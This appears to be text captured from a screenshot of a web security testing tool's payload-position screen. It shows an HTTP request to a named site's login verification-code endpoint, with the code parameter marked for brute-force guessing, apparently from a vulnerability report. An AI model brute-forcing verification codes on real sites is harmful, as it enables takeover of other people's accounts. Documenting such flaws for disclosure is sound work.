 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determ
– see help for full details.
Attack type: Sniper
GET /login/verify_code?code=§1111§&mobile=130 HTTP/1.1
Host: www.ymt360.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:35.0) Gecko/20100101 F
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.ymt360.com/forget
Cookie: